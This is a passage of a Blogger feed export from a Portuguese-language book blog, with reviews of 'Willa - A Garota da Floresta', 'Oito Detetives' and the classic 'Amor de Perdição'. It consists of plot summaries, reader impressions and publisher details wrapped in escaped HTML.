sua família corram risco de vida, pois as ameaças estão cada vez mais violentas. Ele vai conhecer a fada da floresta e talvez com ela ao seu lado uma linda amizade pode reestabelecer esta família.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIVfplokZLn3DgRS_4RzgwUm2U87NvT1_ZXH-DvC4UBcXPy4v5oe23WNnEd2TG8evdL2OnBtXlptrcaSah_6lRSqRBCX2jxgUSJuWJyRiAWDzEqN78SLq4tibhTqB6uBLdJebBomZWtGY\/s2048\/237580439_4136119009820552_120916289889548229_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIVfplokZLn3DgRS_4RzgwUm2U87NvT1_ZXH-DvC4UBcXPy4v5oe23WNnEd2TG8evdL2OnBtXlptrcaSah_6lRSqRBCX2jxgUSJuWJyRiAWDzEqN78SLq4tibhTqB6uBLdJebBomZWtGY\/w640-h480\/237580439_4136119009820552_120916289889548229_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003EQuando Willa descobre segredos de seu clã ela vê seu mundo desmoronar, ela achava que seu povo se defendia e defendia a floresta dos humanos, mas na verdade o padaran estava sequestrando crianças das vilas humanas, pois em seu clã não nasciam mais crianças. Esse fato se assemelha na atualidade com tráfico de crianças, que são hostilizadas e tiradas dos seus pais para serem escravizados ou doutrinados para servir aos desejos do padaran. Assim como o próprio padaran está usando de armadilhas para capturar animais para comercializar suas peles. A ideologia dele é de que ele precisa se adaptar aos novos tempos, só que para isso ele usa os poderes antigos do seu povo. E ele é o verdadeiro traidor do clã e caberá a Willa defender e revelar a face do mal do padaran.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUma leitura cheia de encantos e desencantos, com uma viajem pelas grandes montanhas fumegantes, na divisa dos estados da Carolina do Norte e do Tenessee, nos Estados Unidos, uma das cadeias montanhosas mais antigas da Terra. Já dá para imaginar que a viajem é repleta de uma biodiversidade incrível e Willa com todo o seu conhecimento tem muito a nos ensinar. Principalmente em relação a respeito de culturas diferentes. Uma leitura muito especial, recomendadíssima.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"348\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidS2lptz6UQ8lo04X6MKhkz9j3WZDumvP0EOXn3AVk_N4PpSv91VD9IWw_YtjZyHL9qRtNnSm-sqnqvDj8bjkqCI_mO2RHjSa5pu89B05pf3NCdFBUz2o27quEdZ6QiP6rxXG0y2LFfrg\/s320\/613QARMDuAS._SX346_BO1%252C204%252C203%252C200_.jpg\" style=\"color: black;\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EWilla - A Garota da Floresta\u003Cdiv\u003E\u003Cb\u003EAutora:\u0026nbsp;\u003C\/b\u003ERobert Beatty\u0026nbsp; \/\u003Cb\u003E Cortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E304\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/amzn.to\/3j0HAPu\"\u003EAmazon \u003C\/a\u003E\/ \u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/11906596ED11902570\"\u003ESkoob\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003EQuem é essa garota querendo desafiar o mundo? Willa é uma garota da floresta que sai à noite para buscar mantimentos para o seu clã. Sua missão é entrar escondida nas cabanas das pessoas e pegar o que eles têm em excesso. É uma tarefa arriscada ― se for apanhada será o seu fim. O povo do dia mata tudo o que não conhece, foi o que sempre ouviu. Numa noite, quando retorna para a sua comunidade, Willa começa a questionar aquele modo de vida, os furtos, a que era obrigada, e vai descobrindo que nem todas as pessoas do povo do dia são ruins e nem todos em sua comunidade são bons. Então muitos dos ensinamentos que recebeu desde a infância começam a desmoronar.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5350174086702281495\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/08\/resenha-willa-garota-da-floresta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5350174086702281495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5350174086702281495"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/08\/resenha-willa-garota-da-floresta.html","title":"Resenha  -  Willa - A Garota da Floresta"}],"author":[{"name":{"$t":"Joseli Medeiros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12923951684580372665"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyynyjx4iI454e_h6nyBBnIUaGWu4sLPLanu7Tz2F_QKq2M9CtDRE2kOwlkLIwXaHr4i7aNoXMMz4p15bPwyVfAfIWxDiWSc30RPWRlL9I2HOHxvbtO2qny1q7Inab4os\/s113\/FB_IMG_1492453030087.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje-wlbmiwS01konQk7TbyfpWisDaKHsm8Ib4FipCpUu-0yuMdiQyYfLSLOXv1jAEuYmt07JHBS8Lui1c8gT0oFZawAK1MtYTziUOYfcUlerBxblAk3zHjNcIxlSJHe2QauWxxb82zmHBQ\/s72-w640-h480-c\/239010809_4136119493153837_1640429212039433951_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5254552225794409632"},"published":{"$t":"2021-07-30T08:33:00.001-03:00"},"updated":{"$t":"2021-07-30T08:33:07.844-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Oito Detetives "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cdiv class=\"separator\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv5VeXhhfslavMYi5b3-rvQ4jKXqvMc4S8bMalOcC0f9ItjxebbpAdg_ilYjzWGsvgfJPqNxYm7mwP8rqX61WEGtVYqjhd8lUwb_WFBZIQpO0Cji3-PccKtbgjKC2_w0x60gkr8cI0xsA\/w640-h480\/65645442343.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EOito detetives\u003C\/b\u003E de Alex Pavesi é uma daquelas obras que você acredita que sabe do que se trata e mesmo assim é surpreendido. Com uma diagramação e capa que chamam atenção, essa é mais uma aposta de sucesso da editora Faro Editoral. Vem comigo conhecer mais sobre a obra.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Esta é a questão sobre mentiras... Depois que a pessoa começa, não consegue parar. Ela tem que seguir até onde a mentira irá levá-la.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGrant Mccalister é um matemático que há 30 anos resolveu se aventurar no mundo da escrita lançando o seu livro: \u003Ci\u003E“Os Assassinatos Brancos”\u003C\/i\u003E com uma triagem de pouco menos de 100 exemplares. Seu objetivo ao criar essa obra era demonstrar que toda história de investigação seguia um padrão que tornava simples a sua escrita. Em sua opinião, assim como a matemática, esse gênero possuía uma equação simples e direta composta por no mínimo uma vítima, dois ou mais suspeitos, e um ou mais matadores. Sua carreira, no entanto, não durou muito, após escrever os sete contos que compõe esse livro, por isso, Grant decide largar tudo e ir morar em uma ilha no meio do Mediterrâneo longe de todos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"A arte, então, está no engodo: em escolher a solução que, de certa forma, pareça a mais inadequada para a história, mas de outras formas se encaixa perfeitamente.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPassado mais de vinte anos, seu livro acaba por ser encontrado por uma editora que resolve relançar. No entanto, para isso, a editora Júlia Hart precisa reeditar essa história que quanto mais lê mais passa a notar inconsistências. Encarregada e curiosa sobre os pontos que observou, ela parte em uma viagem para se encontrar com Grant, entrevista-lo e descobrir mais sobre esse pontos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“As possibilidades são apresentadas ao leitor desde o início. O final apenas recua e aponta para uma delas.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECom alguns pontos em comum com crimes reais, Júlia passa a questionar Grant com suas dúvidas e falhas que identificou na historia e assim esclarecendo alguns pontos e se fechando em outros, então o autor passa a explicar o porquê de ter criado suas obras assim. \u003Cbr \/\u003E\u003Cbr \/\u003EContudo, conforme a obra vai apresentando os contos intercalados e as entrevistas de ambos, o leitor se vê questionando vários pontos da obra. Determinada a descobrir o que realmente está acontecendo e qual a verdade por trás da motivação e inspiração Mccalister, Hart se embrenha bem fundo nesse enredo. Mas será que ela está certa em seus questionamentos ou será apenas uma coincidência onde vida, literatura e arte se misturam?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Aqui é meu dever, como autor dessa história, assegurar ao leitor que agora ele tenha sido apresentado a provas suficientes para resolver esse mistério por si próprio. Os mais ambiciosos de meus leitores podem querer fazer uma pausa por um momento e tentar fazer isso.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEm Oito Detetives o leitor é levado a aprender mais sobre o que compõe uma boa obra de investigação, seus pontos essenciais e principalmente a duvidar de tudo e procurar nos menores detalhes. Resta saber se a resposta é realmente aquela que se procura...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E“Porque teorias nunca são fatos. E cada uma deve ser confirmada por várias provas.”\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas impressoes -]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOito detetives é uma daquelas obras de mistério que te deixa intrigado, instigado e absolutamente viciado. Com várias reviravoltas e muitas dúvidas para o leitor, cada página lida e apresenta algo que pode mudar por completo o rumo da história e os palpites sobre ela. \u003Cbr \/\u003E\u003Cbr \/\u003EObviamente que para aqueles que são amantes do gênero e já estão acostumados com essa trama de suspense pode não ser algo que vai explodir mentes e surpreender, mas nem de longe também é uma história a ser menosprezada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMesclando diversas histórias, Alex Pavesi consegue entregar em sua obra de estreia uma trama que te induz a descobrir mais sobre esse universo e como basta as vezes um detalhe para mudar toda uma trama.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcVhH1vdFd4u3rDkRmWq3JxkvPKRtZqP1NHZ0CJUDjyMtQxkfxzSAgONaMPbRQlo0aCaio9qesCV9dQBF7AtujfcdFN_S5yTt8qtdSh8JF7MxCtt4tlcyDsjIpAqdqIaILSZd8XSBm76s\/w640-h480\/65765423432.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EJúlia Hart é uma protagonista que logo ganha destaque. Com sua atenção aos detalhes e anseio em descobrir mais sobre o que Grant pode estar escondendo ela não hesita em buscar por mais do que uma simples editora costumaria fazer. Levantando hipóteses que nós leitores também pensamos ela nos leva a embarcar nesse mistério repleto de pontas soltas que nos faz questionar e mudar de opinião sobre algo a cada página. \u003Cbr \/\u003E\u003Cbr \/\u003EMuito bem escrito, sentimos nela uma veracidade e uma conexão como se fosse realmente alguém do nosso dia a dia. Mais do que uma personagem ela é alguém que nos inspira a não nos contentar com aparências ou com o lógico, mas a ir além.\u003Cbr \/\u003E\u003Cbr \/\u003EGrant Mcalister, por outro lado, não deixa a desejar, mas mostra um outro tipo de personalidade. Extremamente esquivo e repleto de mistérios ele é alguém que não deseja falar sobre si mesmo e principalmente sobre sua vida e seu passado - o que para alguém que é autor, acaba por ser bem estranho. Mostrando o esquema matemático - que para ele é o cerne de toda história de assassinato - ele se torna alguém intrigante e essencial para a obra. Muito bem escrito, esse protagonista aparece na trama para fazer com que o leitor se questione e veja lógica em coisas que em um primeiro momento poderia passar despercebido. \u003Cbr \/\u003E\u003Cbr \/\u003ENo entanto, isso não é tudo, o autor Alex Pavesi demonstra maestria em cada personagem que aparece, seja secundário ou não. O cenário também é algo que acaba ganhando destaque devido as mudanças que vai sofrendo e o grau de dificuldade que vai sendo atrelado a trama. \u003Cbr \/\u003E\u003Cbr \/\u003ENada nessa obra acaba por ser por acaso o que o leitor logo passa a descobrir no meio de tanta engenhosidade demonstrado a cada capítulo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHpoCSuR0RsmcjF2k6FA1mddV0p8HZfqiDoD66mRNE66NENJukY5oQTDZVLNbMkb_o6vgveOh6gdmNMwpmIrvwxZmNsdu1vWpfcUFOBn84aCK4ISAoYgXus6G3IRbTcD_yAYZIuuXBKqM\/w640-h480\/654745653443242w.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003ECom uma sinopse que apresenta muito bem o que se pode esperar ao longo de suas 288 páginas e uma capa que faz jus ao gênero já demonstrando o que aguarda o leitor em suas páginas, essa é mais uma obra que demonstra em cada mínimo detalhe o esmero que a Faro Editorial tem com o seu trabalho. Com as famosas páginas amareladas ideias para não cansar a vista durante a leitura e com uma revisão muito bem feita, esse livro é mais um exemplo de trabalho bem feito por ela. \u003Cbr \/\u003E\u003Cbr \/\u003EO autor Alex Pavesi também foi muito sábio na hora de criar sua trama e dividi-la em capítulos mais curtos e intercalados entre as tramas envolvendo os assassinatos e as entrevistas conduzidas pela editora Júlia. Simples, mas com uma beleza característica da simplicidade, com pequenos detalhes em imagem acima de cada capítulo, essa é uma daquelas obras que você ama ter na estante pela harmonia encontrada entre edição, capa e história. \u003Cbr \/\u003E\u003Cbr \/\u003EEssa obra é uma daquelas que você começa achando saber o que esperar, mas é surpreendido a cada capítulo, fato ou plot twist que ocorre. Simples, mas cumprindo seu papel, esse livro é um daqueles que pode até não virar um favorito, mas está longe de ser um que deixa a desejar. \u003Cbr \/\u003E\u003Cbr \/\u003ELeiam essa obra, porque ela irá te surpreender e se prepare para conhecer um pouco sobre um lado diferente do que se está acostumado nesse gênero.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; text-size-adjust: auto;\"\u003E\u003Cspan class=\"s2\" style=\"font-size: 16px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi02k1v8DypgZlkH8lk3ty2Y_HdV-aX1J20sTH8_bqwIrW_qKzJ4qZU7P9JLudC5R9qeyvs4LflGLD1OpAh72cVhkdwVb7c8ANCoZ70eVZTo95QPlxqV8eZ_q2l-2QRFerfqXbWHj7_m50\/s346\/411RZkQjbQS._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"226\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSf57104EBCXKdolgX03hnrGcO_Mzm__a8pe1RYPPX886zmDJOFIrb4vafYnPlgnNGKuV53g0yuHrQv7zRdOx9dPaQqP7EEAmlQZe2qtU_HyGs8Z4bLuOr3Zyd_5WWzgFyFQod_Hn6PJI\/s320\/download.jpg\" style=\"color: black;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EOito Detetives\u003Cdiv\u003E\u003Cb\u003ECortesia: \u003C\/b\u003EFaro Editorial\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E288\u003C\/div\u003E\u003Ca href=\"https:\/\/amzn.to\/3hWhOey\"\u003EAmazon\u003C\/a\u003E \/ Skoob\u003Cdiv\u003E\u003Cp\u003EExistem regras para mistérios em que há um assassinato. Deve haver uma vítima. Um suspeito. Um detetive. O restante é apenas embaralhar a sequência de fatos para enganar o leitor. O matemático Grant McAllister resolveu esse raciocínio para escrever sete histórias de detetive calculando as diferentes ordens e possibilidades. E, por trinta anos, essas histórias pareceram perfeitas aos olhos de todos. Agora, vivendo recluso numa remota ilha do Mediterrâneo, vendo a vida passar, ele é descoberto por Julia Hart, uma editora ambiciosa e esperta. Julia quer republicar o livro de Grant, mas nota muitos pontos inconsistentes, quase propositais. Aos olhos de uma profissional, parecem pistas de crimes reais... Ela decide investigar. Em uma batalha intelectual com um adversário perigosamente inteligente, Júlia percebe que há um mistério maior por trás dos livros... Grant deixou as pistas para conectar os livros ou assassinatos da vida real? Toda investigação parte de evidências. Mas, e se elas fossem disfarces de algo mais grave?\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-stretch: normal; line-height: normal; margin: 0px; min-height: 19.1px; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5254552225794409632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/07\/resenha-oito-detetives.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5254552225794409632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5254552225794409632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/07\/resenha-oito-detetives.html","title":"Resenha - Oito Detetives "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv5VeXhhfslavMYi5b3-rvQ4jKXqvMc4S8bMalOcC0f9ItjxebbpAdg_ilYjzWGsvgfJPqNxYm7mwP8rqX61WEGtVYqjhd8lUwb_WFBZIQpO0Cji3-PccKtbgjKC2_w0x60gkr8cI0xsA\/s72-w640-h480-c\/65645442343.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3006469047990824125"},"published":{"$t":"2021-04-23T12:21:00.005-03:00"},"updated":{"$t":"2021-04-26T11:37:34.197-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Talita"}],"title":{"type":"text","$t":"Resenha - Amor de Perdição "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqV6zGYOjxC3pMlT5r1We4CteN0QQD3MNEy4XWuTN8UcBh8U_VHUQbSF-Rft9GRtttuVZR6UxZO1vRQAaVHK8cHB6hjiK74jzNola6PgcMUDuDNjWZmCgbij5dxgg0UW7fEvb1-1u0y-A\/w640-h480\/DSCN1615.png\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003EUm amor intenso e proibido. Dois jovens que farão de tudo para ficar juntos, não importando as consequências. Esse é o ponto de partida dessa história cativante, que me arrancou suspiros e algumas lágrimas.\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003ESimão é filho do juiz da cidade de Viseu. É um jovem com temperamento explosivo que acaba se envolvendo em diversas brigas e confusões. Por causa desse seu temperamento ele acaba sendo desprezado por sua família. Sua mãe não demonstra qualquer carinho por ele e seu pai declara abertamente sua antipatia pelo filho. \u003Cbr \/\u003E\u003Cbr \/\u003E No entanto, quando Simão conhece Teresa, ele se apaixona à primeira vista e, a partir daí, muda completamente sua vida. Ele se torna um rapaz sério, focado nos estudos, pronto para formar uma vida ao lado da sua amada. \u003Cbr \/\u003E\u003Cbr \/\u003E Mas nada é fácil como parece. As famílias de Simão e Teresa são inimigas há anos, e nenhuma delas aceitará facilmente este amor. \u003Cbr \/\u003E\u003Cbr \/\u003E Quando o pai de Teresa descobre sua paixão pelo filho de sua maior inimizade, ele decide que a melhor forma de acabar de vez com esse romance é casa-la com seu sobrinho, Baltazar. A partir daí se travará uma luta pelo coração e pela mão de Teresa, que acabará levando a caminhos inesperados por todos os envolvidos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgFOR6hbyZOSfuC3OndKlcKhV8j64USSQ6wPYjARNHj0WlVAf1b003aCt8hQ6NHj5Pgqu8xn9e90TU4PwrrafIwagdvBOJwe_rfKSmUl2v_bzAEkU9zbhTSA2i_HcbNvcGLfyd-hUp9Q4\/w640-h480\/DSCN1608.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EAmor de Perdição\u003C\/i\u003E\u003C\/b\u003E é um daqueles romances clássicos que nos fazem ficar apaixonados pelos personagens e torcer por eles a cada página. O romance tem alguns traços bem dramáticos no seu desenvolvimento, mas nada que tenha tirado meu encantamento pelo livro.\u003C\/p\u003EOs personagens como um todo são muito profundos e únicos. Cada um deles tem uma personalidade muito bem construída e instigante. É como se eu soubesse exatamente o que eles estavam pensando e como agiriam nas situações do livro, de tão bem escritos que eles são. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO personagem de Simão apresenta um desenvolvimento muito grande no livro. Ele começa como um jovem inconsequente, que deixa se levar pelo seu gênio irritadiço, mas acaba se tornando um grande homem, honrado e merecedor do amor de Teresa. Além disso, ele se torna empenhado nos estudos e faz de tudo para se tornar um bom homem, para que possa dar a Teresa tudo que ela merece. Eu amei ver essa transformação do personagem. Comecei achando que iria me irritar com ele durante a história, mas depois que ele conhece a nossa mocinha ele muda completamente. \u003Cbr \/\u003E\u003Cbr \/\u003E        Além disso achei que o autor soube tratar essa mudança do personagem de uma forma muito natural e que fez sentido na história. Ver como ele tinha um amor tão puro por Teresa que era capaz de fazer qualquer coisa para ser merecedor dela. Gostei que ele não deixou simplesmente de ser quem ele era, 